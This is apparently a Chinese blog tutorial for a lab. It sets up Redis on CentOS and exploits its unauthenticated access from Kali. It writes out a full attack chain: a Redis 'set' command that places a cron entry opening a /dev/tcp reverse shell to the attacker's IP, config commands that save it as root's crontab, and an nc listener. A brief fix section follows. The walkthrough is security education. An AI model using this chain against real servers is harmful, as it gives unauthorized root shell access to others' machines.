作者名:Demo不是emo

主页面链接:主页传送门

创作初心:对于计算机的学习者来说,初期的学习无疑是最迷茫和难以坚持的,中后期主要是经验和能力的提高,我也刚接触计算机1年,也在不断的探索,在CSDN写博客主要是为了分享自己的学习历程,学习方法,总结的经验等等,希望能帮助到大家

座右铭:不要让时代的悲哀成为你的悲哀

专研方向:网络安全,数据结构每日emo:相识一场,爱而不得

今天需要的redis服务安装包已经给你们准备好了,永久有效

链接:https://pan.baidu.com/s/1sBDdewFr6lQn9OoSKTFjLg

提取码:jgww这个服务还不错吧,可以给我点个关注吗?

1.搭建redis服务

1.下载redis压缩包



这里就要用到网盘里的redis那个压缩包了,同样需要把他放在centos里面,但是不需要放到centos的根目录了,随便放哪都可以(不可以放回收站哈),这边建议放桌面,我这就跳过步骤了,

同样对这个文件解压即可,但是这里不是用unzip语句了,因为这个是tar格式,所以这里用** tar zvxf**命令

解压完之后就会生成一个redis-3.0.4的文件,这就是我们要的

2.安装redis服务

1.cd 到刚才解压的文件里面,直接源码安装即可(就是输入make即可)

2.进入到src文件夹中,找到里面存在的redis-cli和redis-server文件,这就是redis服务的客户端和服务端

3.打开redis服务



1.开启服务端

在刚才的src文件夹中输入下面的代码来打开redis服务的服务端

./redis-server

成功开启后便是下面这样的界面,这便是开启成功了

**2.连接客户端 **

连接客户端只需要新开一个终端,同样进入到src目录下,输入redis-cli即可成功连接 ,出现我线面这个画面就是连接成功了

2.实操redis未授权访问漏洞

这里需要利用到redis的未授权访问漏洞,顾名思义,就是不需要输入账密就可以直接登录,刚才我们搭建的redis也有这个漏洞(因为我们还没配置redis的账密信息),这里就简单讲一下操作

1.kali安装redis服务

这里就需要再开一台kali虚拟机, 在这台虚拟机上也安装redis服务,安装步骤和centos安装redis服务一样

2.kali利用未授权漏洞远程连接centos的redis服务

直接进入到src目录下,redis-cli -h centos的ip -p 6379

注意 :6379是redis默认端口,若果你进行了修改这里的命令就要换成你修改的端口

** 这里一定要关闭centos的防火墙,不然kali可能连接不上**

到这里就成功连接上centos的redis服务了,到此漏洞复现完成

3. redis写入计划任务反弹shell

1.设置计划任务

计划任务理解起来也很简单,就是给电脑设置一个时间和这个时间该做的事,就是给电脑做一个计划,而redis就可以写入计划任务,这也是我们用他来反弹shell的原因



在刚才kali连接centos的redis服务那里输入下面这个指令,操作redis写入计划任务反弹shell,按照下面的指令输入就行

建立计划任务

set x “\n* * * * * /bin/bash -i > /dev/tcp/192.168.1.111/6666 0<&1 2>&1\n”

将计划任务放到定时任务下

config set dir /var/spool/cron/设置以root用户的身份执行该任务

config set dbfilename root保存

save

注意: 这里反弹shell的方法是通过nc的bin/bash的方式来反弹centos的shell到kali

**2.获取反弹的shell **

因为刚才设置计划任务是将shell反弹到kali的6666端口上,所以我们用nc来监听6666端口,看是否能成功反弹

可以看到这里是能够正常返回shell的

3.查看计划任务

因为这是靶场环境,我们也可以在centos查看我们写入的计划任务,输入图中的指令就可以了

可以看到跟我们写入的计划任务一样

4.修复

这个漏洞修复就比较简单,设置一下redis的账密就行了

这个漏洞是基于未授权访问漏洞的,当你可以不需要账密就能访问对方时可以尝试该方法,感谢阅读

版权归原作者 Demo不是emo 所有, 如有侵权,请联系我们删除。